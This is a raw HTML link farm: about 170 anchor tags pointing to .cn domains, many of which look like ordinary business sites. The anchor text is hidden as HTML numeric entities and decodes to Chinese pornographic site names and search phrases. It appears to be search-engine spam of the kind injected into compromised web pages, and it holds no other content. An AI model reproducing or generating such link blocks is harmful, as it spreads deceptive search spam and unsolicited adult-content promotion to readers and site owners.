<a href="http://www.sportsfloor.cn" target="_blank">777&#x7C73;&#x5947;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;
&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.zgxbnz.cn" target="_blank">www.&#x5A77;&#x5A77;.com</a>|
<a href="http://www.dmgroup.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.long369.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szjet.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.trctyx.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x8BBA;&#x575B;&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;</a>|
<a href="http://www.qilin360.cn" target="_blank">91&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.yiyinke.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://www.syzl.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x90E8;</a>|
<a href="http://www.arrowceramic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x66F0;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.tencend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x514D;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.xzbabyins.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.gjsh.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x89C6;&#x9891;</a>|
<a href="http://www.liaolingxiu3.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://www.lishangqing5.com.cn" target="_blank">www&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjtkrb.com.cn" target="_blank">&#x4E9A;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://www.bjlanshi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.baxianqiao.cn" target="_blank">&#x8001;&#x592A;&#x8131;&#x88E4;&#x5B50;&#x8BA9;&#x8001;&#x5934;&#x73A9;xxxxx</a>|
<a href="http://www.lianyinryp.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://www.fm1077.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;tv</a>|
<a href="http://www.maisondechinehotel.com.cn" target="_blank">&#x871C;&#x6843;&#x72E0;&#x72E0;&#x8272;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fjmodel.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.feelwells.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hljcar.com.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.xierkang.cn" target="_blank">91&#x5236;&#x7247;&#x5382;&#x9EBB;&#x82B1;</a>|
<a href="http://www.tengchip.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x660E;&#x661F;&#x8272;&#x5927;&#x5E08;</a>|
<a href="http://www.investcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fuxlighting.cn" target="_blank">&#x4EBA;&#x59BB;&#x805A;&#x8272;&#x7A9D;&#x7A9D;&#x4EBA;&#x4F53;www&#x4E00;&#x533A;</a>|
<a href="http://www.xincaipaper.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;</a>|
<a href="http://www.sunmay123.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://www.wfjdgs.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.8hk.org.cn" target="_blank">&#x70ED;&#x70ED;&#x8272;&#x539F;&#x7F51;&#x5740;</a>|
<a href="http://www.acmg.com.cn" target="_blank">&#x6843;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.psct.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ntjiacheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;</a>|
<a href="http://www.sex-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.tamgle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.kpgraphics.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.bigshweb.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;h&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.hljedus.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://www.shimozhipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5BFC;&#x822A;av&#x5C24;&#x7269;</a>|
<a href="http://www.wts-2008.cn" target="_blank">&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.andle.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x6DF1;&#x591C;18&#x7981;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.feelingcool.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xaxyam.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7801;&#x89C2;&#x770B;&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.ocep.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://www.exceedu.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;</a>|
<a href="http://www.happyauto.com.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x6298;&#x78E8;&#x89C6;&#x9891;</a>|
<a href="http://www.tr18.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://www.di5ji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.cnlifels.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6700;&#x597D;&#x7684;&#x4EA7;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.dglianfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.t58.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://www.laowuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;av</a>|
<a href="http://www.coolline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x9752;&#x8349;</a>|
<a href="http://www.gxbcsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.beesjobs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;&#x7CBE;&#x9009;</a>|
<a href="http://www.juja.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x725B;&#x5F71;&#x9662;99av</a>|
<a href="http://www.hadway.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6210;&#x4EBA;</a>|
<a href="http://www.inchangshu.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.yqgqt.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://www.wxhswg.cn" target="_blank">wwww&#x4E9A;&#x6D32;</a>|
<a href="http://www.changtaiwig.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;91&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://www.shenguan365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x548C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xy315.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;</a>|
<a href="http://www.jnlongqing.cn" target="_blank">&#x53A8;&#x623F;&#x73A9;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;hd&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://www.dsftex.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://www.gamepia.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.ytjyzxw.cn" target="_blank">&#x9EC4;&#x8272;&#x540C;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lyxinli.cn" target="_blank">717&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x516B;&#x6212;</a>|
<a href="http://www.tonghuachengbao.cn" target="_blank">&#x4F0A;&#x4EBA;av&#x4E2D;&#x6587;av&#x72FC;&#x4EBA;av</a>|
<a href="http://www.chevrolet-metro-auto.net" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://www.auto-sgt.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.orstar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7231;</a>|
<a href="http://www.transgenics.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cszhuxianwei.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.fqnc.com.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x5C11;&#x5987;xxxx&#x2179;&#x89C6;&#x9891;&#x871C;&#x6843;</a>|
<a href="http://www.zhuanliangbao.cn" target="_blank">&#x96E8;&#x5BAB;&#x7434;&#x97F3;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jjit.com.cn" target="_blank">136av&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.kathyled.cn" target="_blank">www.&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cftsg.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.le-international.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://www.jxgzdx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.xycom.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://www.tywhw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;</a>|
<a href="http://www.ltfgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://www.bjwx0106.com.cn" target="_blank">av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzxhqj.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.ly-boho.com.cn" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://www.shixiancan.cn" target="_blank">jizz&#x6B27;&#x7F8E;2&#x9ED1;&#x4EBA;</a>|
<a href="http://www.schooner.cn" target="_blank">&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-jiangze.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6027;&#x89C6;&#x9891;xnxxcom</a>|
<a href="http://www.foxage.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x65E0;&#x5220;&#x8282;</a>|
<a href="http://www.zg163.com.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.naodongmaiyinghua.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x723D;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.leadly.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x8349;</a>|
<a href="http://www.yishengya.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://www.gujz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://www.fkozkt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.shengaili.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.seoulmetal.com.cn" target="_blank">&#x4E94; &#x6708; &#x4E01; &#x9999; &#x7EFC;&#x5408;&#x4E2D;&#x6587;</a>|
<a href="http://www.hxtxh.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.lnjys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53F0;&#x6E7E;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.parlung.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;&#x7EAF;&#x7231;</a>|
<a href="http://www.fvrpks.cn" target="_blank">&#x7B2C;&#x4E5D;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://www.szmaster.cn" target="_blank">&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hlydf.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.sanhor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://www.hyward.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.zghxzx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x82BD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.it5678.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.happyauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.dlshuiguo.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x7684;&#x731B;&#x70C8;&#x8FDB;&#x51FA;69&#x5F71;&#x9662;&#x4E00;</a>|
<a href="http://www.cjyhh.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://www.0411360.cn" target="_blank">&#x9EBB;&#x8C46;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zzjcmj.cn" target="_blank">&#x65E5;&#x672C; &#x5728;&#x7EBF;</a>|
<a href="http://www.tjgyzb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D85;&#x6E05;&#x767D;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.baobaogood.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.xiaomuma.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tuomalin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x8BF1;&#x89C6;&#x9891;</a>|
<a href="http://www.green-leaves.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.pbjblf.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://www.kf2s.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.dldyf.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x72E0;&#x72E0;&#x72E0;&#x53BB;</a>|
<a href="http://www.steducation.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xh4school.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.yflb.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x4E94;&#x6708;99</a>|
<a href="http://www.bjxiangyu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9646;</a>|
<a href="http://www.glassyc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://www.hnmse.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://www.szgoods.com.cn" target="_blank">jizzjizz&#x89C6;&#x9891;</a>|
<a href="http://www.xycoop.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;xxx</a>|
<a href="http://www.foxde.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;app</a>|
<a href="http://www.isweb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.relle.com.cn" target="_blank">&#x4E45;&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;99&#x4E45;&#x5B55;&#x5987;</a>|
<a href="http://www.gzwcds.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.dazhejipiao114.cn" target="_blank">&#x6DF1;&#x591C;&#x5C11;&#x5987;18&#x514D;&#x8D39;</a>|
<a href="http://www.13548621525.cn" target="_blank">&#x65E5;&#x672C;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.qmcg.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.softstore.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.qinjin-sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hlcarrenting.com.cn" target="_blank">jjzz&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.gailianxingso.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://www.sxhongkai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x221A;</a>|
<a href="http://www.a-star.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;av</a>|
<a href="http://www.changshanhuyou.net.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.chslj.com.cn" target="_blank">&#x6696;&#x6696;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qmsjkf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av</a>|
<a href="http://www.z-kang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ra114.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cszhuxianwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx&#x6027;ppx&#x4EBA;&#x4EA4;</a>|
<a href="http://www.sun-fun.com.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.vigl.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://www.cqytym.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ycxhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9999;&#x8549;</a>|
<a href="http://www.lottewater.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sovey.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tengfeidianhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.zgswzx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;</a>|
<a href="http://www.365wb.cn" target="_blank">&#x5348;&#x591C;18&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jnlongqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ywxl.com.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ve65.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.latl.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;85&#x53F0;&#x6E7E;</a>|
<a href="http://www.cqjty.cn" target="_blank">&#x8272;www</a>|
